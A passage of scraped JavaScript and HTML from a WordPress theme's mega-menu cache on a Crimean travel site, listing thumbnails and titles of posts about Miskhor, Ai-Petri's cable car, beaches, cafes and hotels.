class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 44;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697adb790c48c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697adb790c48c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 45;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" 